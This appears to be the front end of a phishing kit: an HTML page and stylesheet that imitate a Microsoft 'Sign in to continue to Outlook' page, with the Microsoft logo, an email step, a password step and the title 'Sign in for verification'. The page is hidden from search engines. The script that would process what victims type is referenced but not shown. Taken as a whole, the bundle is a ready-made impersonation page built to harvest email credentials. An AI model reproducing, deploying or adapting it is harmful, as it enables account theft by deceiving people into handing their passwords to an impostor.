
<file: index.html>
<!DOCTYPE html>
<html dir="ltr" class="" lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Sign in for verification</title>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta name="robots" content="none">
     <link rel="stylesheet" href="./style.css">
</head>

    <body>
        <form id="i0281" spellcheck="false" method="post" autocomplete="off">
            <div>
                    <div class="win-scroll">
                        <div class="sign-in-box">
                            <div>
                                <img class="logo" role="img" src="./lojgo.svg" alt="Microsoft">
                            </div>

                            <div>
                                <div>

                                    <div>
                                        <!-- HEADING DISPLAY -->
                                        <div class="sign-title" id="signInDisplay">
                                            <div class="heading" aria-level="1" >Sign in</div>
                                            <div class="subtitle">to continue to Outlook</div>
                                        </div>
                                        <div class="pass-title" id="userNameDisplay">
                                            <div class="pass-heading" aria-level="1" >Enter password</div>
                                            <div class="sub-con">
                                                <img src="./arrow_left_43280e0ba671a1d8b5e34f1931c4fe4b.svg" alt="" width="20px" height="20" id="idBtn_Back">
                                                <div id="subtitle" class="subtitle"></div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- INPUT FIELD -->
                                    <div class="pagination-view  animate slide-in-next">
                                        <div>
                                            <!-- INPUT FIELD -->
                                            <!-- INPUT FIELD -->
                                            <div class="row">
                                                <div class="form-group">
                                                    <div>
                                                        <!-- EMAIL -->
                                                        <input type="email" id="username" maxlength="113" class="form-control" aria-required="true" autocomplete="username" placeholder="Email, stripe, or phone">
                                                        <!-- PASSWORD -->
                                                        <input type="password" id="password" placeholder="Password" class="moveOffScreen form-control" tabindex="-1" aria-hidden="true">
                                                    </div>
                                                </div>
                                            </div>
                                            <div id="accessAcc">
                                                <div class="form-group">No account? <a href="#" id="signup" >Create one!</a></div>
                                                <div class="form-group">
                                                    <a href="">Can’t access your account?</a>
                                                </div>
                                            </div>
                                            <div id="forPass" style="display: none;">
                                                <div class="form-group">
                                                    <a href="">Forget password?</a>
                                                </div>
                                            </div>

                                            <!-- Button field -->
                                            <div>
                                                <div class=" button-container " >
                                                    <div class="inline-block">
                                                        <input type="button" id="idSIButton9" class="win-button button primary" value="Next">
                                                    </div>
                                                    <div class="inline-block">
                                                        <input style="display: none;" type="submit" id="submitBtn" class="win-button button primary" value="Submit">
                                                    </div>
                                                    
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                

                <div id="footer" class="footer ext-footer" style="background-color: #6d6c6c;">

                    <div>
                        <div id="footerLinks" class="footerNode text-secondary footer-links ext-footer-links">
                            <a id="ftrTerms" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Terms of use</a>
                            <a id="ftrPrivacy" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Privacy &amp; cookies</a>
                            <a id="moreOptions" href="#" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item has-background ext-has-background">...</a>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </body>
    <script src="./script.js"></script>
</html>
</file>
<file: style.css>
body{
  font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
  font-size:15px;
  line-height:20px;
  font-weight:400;
  font-size:.9375rem;
  line-height:1.25rem;
  color:#000;
  background-image: url(./uwest-history-backdrop-1000.jpg);
  background-position: center;
  background-size: cover;
  height: 100vh;
  margin: 0;
  padding: 0;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.sign-in-box{
  margin-left:auto;
  margin-right:auto;
  position:relative;
  max-width:400px;
  padding:30px;
  margin-bottom:28px;
  background-color:#fff;
  -webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  -moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  box-shadow:0 2px 6px rgba(0,0,0,0.2);
  min-width:320px;
  min-height:338px;
  overflow:hidden;
}
.sub-con{
  display: flex;
}
#idBtn_Back{
  margin: 3px;
  transform: translateY(3px);
  -webkit-transform: translateY(3px);
  -moz-transform: translateY(3px);
  -ms-transform: translateY(3px);
  -o-transform: translateY(3px);
  cursor: pointer;
}
.logo{
  max-width:256px;
  height:24px
}
.sign-title, .pass-title{
  font-weight:550;
  margin:15px 0;
}
.pass-title{
  display: none;
}
.heading{
  font-size: 25px;
  padding: 5px 0;
}
.pass-heading{
  font-size: 18px;
  padding: 5px 0;
}
.subtitle{
  font-size:  15px;
  font-weight:400;
  padding: 5px 0;
  margin-left: 4px;
}
.pagination-view{
  min-height: 206px
}
input[type="email"],input[type="password"]{
  border-color:#5c5c5c;
  padding: 10px;
  border-top-width:0;
  border-left-width:0;
  border-right-width:0;
  padding-left:0;
  font-size: 14px;
}
input[type="email"]:focus,input[type="password"]:focus{
  border-color: #0067b8;
  outline:none;
  box-sizing: none;
  text-decoration:none;
  -ms-transform:scale(.98) ;
  -webkit-transform:scale(.98) ;
  transform:scale(.98) ;
  -moz-transform:scale(.98) ;
  -o-transform:scale(.98) ;
}
input{
  max-width:100%;
  line-height:inherit;
}





.animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}
.animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}
.row{margin: 10px 0;}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
.form-group{
  margin: 5px 0;
}
.form-group label{margin-top:0;margin-bottom:8px}
.form-control{display:block;width:100%;background-image:none}
.moveOffScreen{display: none;}
.button-container{position:absolute;bottom:30px;right:20px;text-align:right}
.inline-block{display:inline-block}
.button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}
.button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
.button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
.button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
.button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}
.button.primary:hover{background-color:#005da6}
.button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}
.button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
input[type='submit'],input[type='button']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}
input[type="submit"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
input[type="button"]:focus,input[type="submit"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
.btn.btn-primary,button.btn-primary,input[type="button"]
.btn-primary,input[type="submit"].btn-primary,input[type="reset"]
.btn-primary{border-color:#0067b8;background-color:#0067b8}

a{background-color:transparent}a:active,a:hover{outline:0}
a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}
.footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px}
.footerNode{margin:0;float:right}
.footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}
.footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}
.footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}

@media screen and (max-width:450px){
  body{
    background-color: #fff;
    display: block;
  }
  
}
</file>
